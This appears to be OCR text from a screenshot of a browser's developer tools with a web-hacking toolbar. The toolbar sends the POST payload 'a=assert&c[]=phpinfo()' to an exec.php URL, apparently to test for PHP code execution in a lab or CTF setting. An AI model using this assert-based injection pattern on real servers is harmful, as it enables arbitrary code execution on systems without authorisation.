 Elements Console Sources Network Performance Memory Applica
Encryption Encoding SQL XSS Other
Load URL
http://go.go/exec.php
Split URL
Execute
Post data Referer User Agent Cookies
a=assert&c[]=phpinfo()